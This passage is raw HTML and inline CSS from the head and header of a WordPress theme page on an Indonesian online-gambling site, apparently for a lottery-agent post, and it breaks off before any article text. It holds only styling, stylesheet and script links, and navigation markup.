var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://diddy-rascals.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://diddy-rascals.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=2.0.40' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://diddy-rascals.com/wp-content/themes/morenews/style.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, 
            .frm_style_formidable-style.with_frm_style input[type=submit], 
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], 
            .frm_style_formidable-style.with_frm_style .frm_submit button, 
            .frm_form_submit_style, 
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
          


                    .site-title {
            font-family: Oswald , sans-serif;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1300px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

/*# sourceURL=morenews-style-inline-css */
</style>
<link rel='stylesheet' id='centralnews-css' href='https://diddy-rascals.com/wp-content/themes/centralnews/style.css?ver=2.0.40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/background-script.js?ver=2.0.40" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://diddy-rascals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diddy-rascals.com/wp-json/wp/v2/posts/521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diddy-rascals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diddy-rascals.com/?p=521' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/?amp=1">        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="amphtml" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-521 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-centralnews aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    <div class="date-bar-left">
                              <span class="topbar-date">
        January 25, 2026      </span>
                        </div>
                </div>
                <div class="top-bar-right col-2">
                    <div class="aft-small-social-menu">
                                                  </div>
                </div>
            </div>
        </div>
    </div>
<div class="mid-header-wrapper " >

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://diddy-rascals.com/" class="site-title-anchor" rel="home">Diddyrascals</a>
        </p>
      
              <p class="site-description">Strategi Terbaik untuk Menang di Slot Online</p>
          </div>

                </div>
            </div>
        </div>
    </div>

            <div class="below-mid-header">
            <div class="container-wrapper">
                <div class="header-promotion">
                                    </div>
            </div>
        </div>
    
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9816"><a href="https://diddy-rascals.com/">Home</a></li>
<li id="menu-item-9825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9825"><a href="https://diddy-rascals.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9826"><a href="https://diddy-rascals.com/category/judi-olxtoto/">Judi olxtoto</a></li>
<li id="menu-item-9827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9827"><a href="https://diddy-rascals.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9828"><a href="https://diddy-rascals.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9829"><a href="https://diddy-rascals.com/category/sabung-ayam/">Sabung ayam</a></li>
<li id="menu-item-9830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9830"><a href="https://diddy-rascals.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9831"><a href="https://diddy-rascals.com/category/togel-online/">Togel Online</a></li>
</ul></div>      </nav>
    </div>


                  <div class="search-watch">
                        <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
